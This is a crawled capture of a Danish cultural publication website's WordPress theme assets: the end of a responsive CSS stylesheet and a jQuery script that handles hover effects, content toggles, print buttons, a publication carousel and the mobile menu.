		display: unset;
	}
	.page-id-1831 .bidrag {
		border-top: 1px solid #f1f3f5;
	}
	div.bidrag {
		padding-bottom: 30px;
		padding-top: 30px;
	}
	/*************************Publikation***************************/
	.publication .publication-page {
		grid-template-rows: 45vh auto;
	}
	
	div#publication-thumbnail {
		grid-area: 1 / 1 / 2 / 2;
	}
	.publication .container-right {
		grid-area: 2 / 1 / 3 / 2;
	}
	article.publication .img-wrapper-pub img {
		width: auto;
	}
	article.publication .img-wrapper-pub img, 
	article.publication .img-wrapper-pub {
		height: 100%;
		float: center;
	}
	div#publication-thumbnail {
		width: 100%;
		justify-content: center;
		display: flex;
		padding: 20px;
	}
	.publication .entry-footer .cat-links a:first-child {
		margin: 0;
		width: 100%;
		justify-content: center;
	}
	.publication-info, .leder, .indholdsfortegnelse {
		padding: 0;
	}
	.publication-right {
		display: grid;
		grid-template-rows: auto auto auto;
  		grid-template-columns: 100%;
	}
	.publication-info {
		grid-area: 1 / 1 / 2 / 2;
	}
	.leder {
		grid-area: 2 / 1 / 3 / 2;
		display: none;
	}
	.indholdsfortegnelse {
		grid-area: 3 / 1 / 4 / 2;
		display: none;
	}
	ul#primary-menu a {
		font-size: 40px;
	}
	/*#content {
		background-color: red;
	}*/
	/****************************************************OM & Køb******************************/
	.container-right {
		grid-area: 1/1/2/2;
	}
	.page-id-16 .publication-right, .page-id-2 .publication-right  {
		width: 100%;
	}
	.page-id-16 .publication-right > article, .page-id-2 .publication-right > article {
		border-right:none;
	}
	/*************************Publikation***************************/
	.publication .next {
		display: none;
	}
	.page-template-default .publication-page .leder .entry-header  h1.entry-title, .page-template-default .publication-page .indholdsfortegnelse .entry-header  h1.entry-title  {
		font-family: 'UniversLTStd-Ex';
		text-transform: UPPERCASE;
		font-size: 18px;
		margin-bottom: 15px;
		margin-top: 30px;
	}
/*
	.publication-right {
		width: 100%;
	}*/
	/*.publication-right > div, .publication-right > article {
		border: none;
	}*/
	body:not(.layout--no-sidebar) #primary, body:not(.post-template-post-template-cover) #primary {
		margin-bottom: 0px;
	}
}

@media screen and (max-width:600px){
	/*************************Footer***************************/
	.tg-footer-bottom-left, .tg-footer-bottom-middle, .tg-footer-bottom-right {
		width: 100%;
	}
	/*************************Publikation***************************/
	.publication-right {
		width: 100%;
	}
	.publication-right > div {
		width: 100%;
	}
	.next {
		display: none;
	}
	.publication-right > div {
		border-top: 1px solid #f1f3f5;
		border-right: unset;
	}

/*
	#content {
		background-color: pink;
	}*/
	.post-template-default main#main article, #primary main#main article {
		width: 95%;
	}
	.publication-page {
		width: 100%;
		gap: 0%;
		height: unset;
	}
	div#publication-thumbnail {
		grid-area: 1 / 1 / 2 / 3;
		padding-bottom: 20px;
	}
	.container-right {
		grid-area: 2 / 1 / 3 / 3;
	}
	article.publication .img-wrapper-pub img {
		width: 100%;
	}
	.img-wrapper-pub {
    	height: 450px;
    	width: auto;
	}
	article.publication .img-wrapper-pub img {
		height: 100%;
		width: auto;
	}
	div#publication-thumbnail {
		padding-left: 30px;
	}
	.publication-info, .leder, .indholdsfortegnelse {
		padding-top: 30px;
	}
	.publication h1.entry-title {
		margin-bottom: 15px;
	}
	/*
	.container-right {
		margin-top: 30px;
	}*/

	/***************************************************MENU**************************/
	.menu-primary_menu-container {
		padding-left: 30px;
		padding-right: 30px;
	}	
	ul#primary-menu {
		margin-left: 0;
	}
	ul.tg-header-action-menu {
		height: 50px;
		padding: 0;
	}
	.header-bottom-bottom a.custom-logo-link {
		padding-top: 0;
	}
	.tg-site-header.tg-site-header--left .tg-header-bottom .header-bottom-bottom .site-branding {
		margin-bottom: 0;
	}
	.tg-header-header-bottom .tg-container.tg-flex-container.tg-flex-space-between {
		height: 50px;
	}
	/**************************************************page generelt ****************/
	.site-content {
		margin-top: 40px;
		margin-bottom: 40px;
	}
	body:not(.layout--no-sidebar) #primary, body:not(.post-template-post-template-cover) #primary {
		margin-bottom: 40px;
	}
}

@media screen and (max-width: 480px) {
	/*#content {
		background-color: blue;
	}*/
	#primary main#main article .jusc-content-block > article.childpage, 
	.jusc-content-block > article.childpage, 
	#primary main#main .jusc-content-block article, 
	#primary main#main article .jusc-content-block > article.childpage, 
	.jusc-content-block > article.childpage, 
	#primary main#main article.news-feed-group, 
	body.category #primary main#main article, 
	div#sb_instagram div.sbi_item {
		width: 100%!important;
	}
	/***************************************************MENU**************************/
	.menu-primary_menu-container {
		padding-left: 20px;
		padding-right: 20px;
	}	
	.header-bottom-bottom nav.tg-social-menu-navigation .tg-social-menu {
		display: none;
	}
	.site-branding {
		width: 50%;
	}
	li.tg-search-toggle {
		display: none;
	}
	
	.page-id-2523 main#main div {
/*		justify-content: center;*/
	}
	/*************************Footer***************************/
	.tg-footer-bottom-container.tg-flex-container > div {
		display: flex;
		justify-content: center;
	}
	.tg-footer-bottom-container.tg-flex-container {
		padding-top: 0px;
		padding-bottom: 30px;
	}
	.tg-footer-bottom-container.tg-flex-container .tg-footer-bottom-left {
		display: none;
	}
	.logo-footer-wrapper {
		width: 80%;
	}
	.logo-footer {
		margin-top: 40px;
	}
	/*************************Generelt***************************/
	.site-content	{
		margin-bottom: 0px;
	}
	body:not(.layout--no-sidebar) #primary, body:not(.post-template-post-template-cover) #primary {
		margin-bottom: 0px;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.kulturo.dk/wp-content/themes/jusc/js/custom_script.js?ver=6.5.7
body_size: 947
content:

jQuery(document).ready(function($) {
    $("article.news-feed-group").hover(function(){
        $(this).addClass('news-feed-hover');
    }, function(){
        $(this).removeClass('news-feed-hover');
    });	

    $("div.child-theme-header-media-info").hover(function(){
        $(".invisible").addClass('hover');
    }, function(){
        $('.invisible').removeClass('hover');
    });	
    $(".entry-thumbnail").hover(function(){
        $(".invisible").addClass('hover');
    }, function(){
        $('.invisible').removeClass('hover');
    });	


    



    $(".next.arrow#arrow2503").click(function(){
        $(".bidrag-content#content2503").toggle();
        $(this).addClass('arrow-up');
    });
    $(".next.arrow#arrow2505").click(function(){
        $(".bidrag-content#content2505").toggle();
        $(this).addClass('arrow-up');
    });
    $(".next.arrow#arrow2508").click(function(){
        $(".bidrag-content#content2508").toggle();
        //$(this).addClass('arrow-up');
        //$(this).css('transform','rotate(90deg)');
        
        $(this).animate({'-webkit-transform': 'rotate(' + 90 + 'deg)',
        '-moz-transform': 'rotate(' + 90 + 'deg)',
        '-ms-transform': 'rotate(' + 90 + 'deg)',
        '-o-transform': 'rotate(' + 90 + 'deg)',
        'transform': 'rotate(' + 90 + 'deg)',
        'zoom': 1}, 5000);
        
    });

    $("#print2505").click(function(){
        var divToPrint=document.getElementById('content2505');
		var newWin=window.open('','Print-Window');
		newWin.document.open();
		newWin.document.write('<html><body onload="window.print()">'+divToPrint.innerHTML+'</body></html>');
		newWin.document.close();
		setTimeout(function(){newWin.close();},10);
    });
    $("#print2503").click(function(){
        var divToPrint=document.getElementById('content2503');
		var newWin=window.open('','Print-Window');
		newWin.document.open();
		newWin.document.write('<html><body onload="window.print()">'+divToPrint.innerHTML+'</body></html>');
		newWin.document.close();
		setTimeout(function(){newWin.close();},10);
    });
    $("#print2508").click(function(){
        var divToPrint=document.getElementById('content2508');
		var newWin=window.open('','Print-Window');
		newWin.document.open();
		newWin.document.write('<html><body onload="window.print()">'+divToPrint.innerHTML+'</body></html>');
		newWin.document.close();
		setTimeout(function(){newWin.close();},10);
    }); 
    
    
    $('div').each(function(){

        if ( $(this).css('display') == 'none')
        {
           //do something
        }
    });
    
    $(".koeb-button").hover(function(){
        $(".koeb-button").prop('data-lager', 'Udsolgt');
    });	
    
    t = document.querySelector(".tg-mobile-menu-toggle");    
    t.addEventListener("click", function(){      
    //onclick eventlistener
        if($('#mobile-navigation').hasClass('cenote-mobile-navigation--opened')){
            $('body').css({overflow: 'unset'});
            $("div#page").css("opacity", "unset");
        }
        else {
            $('body').css({overflow: 'hidden'});
            $("div#page").css("opacity", "0.5");
        }
    });












    var indexed = 0
    

    $('.next').on('click', function(){
        if (indexed != 2) {
            $(".publication-right").css("transform","translateX("+ (indexed+1) * -25+"%)");
            indexed += 1;
        } else if (indexed == 2){
            $(".publication-right").css("transform","translateX("+ 0+"%)");
            indexed -= 2;
        }
    });


    $("#menu1831").click(function(){
        $("#content1831").show()
        $(".publication-right").css("transform","translateX("+ 0+"%)");
        $("#content2503").hide()
        $("#content2505").hide()
        $("#content2508").hide()
    });

    $("#menuc4p").click(function(){
        $("#content1831").show()
        $(".publication-right").css("transform","translateX("+ -20+"%)");
        $("#content2503").hide()
        $("#content2505").hide()
        $("#content2508").hide()
    });

    $("#menu2505").click(function(){
        $("#content2505").show()
        $(".publication-right").css("transform","translateX("+ -40+"%)");
        $("#content2503").hide()
        $("#content1831").hide()
        $("#content2508").hide()
    });
    $("#menu2508").click(function(){
        $("#content2508").show()
        $(".publication-right").css("transform","translateX("+ -60+"%)");
        $("#content2503").hide()
        $("#content2505").hide()
        $("#content1831").hide()
    });
    $("#menu2503").click(function(){
        $("#content2503").show()
        $(".publication-right").css("transform","translateX("+ -80+"%)");
        $("#content1831").hide()
        $("#content2505").hide()
        $("#content2508").hide()
    });


    


    /*
    $('.next').on('click', function(){
        $('.publication-right').toggleClass('move-right');
        //$(".publication-right").css("transform","translateX("+($(this).index()+1) * -25+"%)");
    });*/
    
    


});






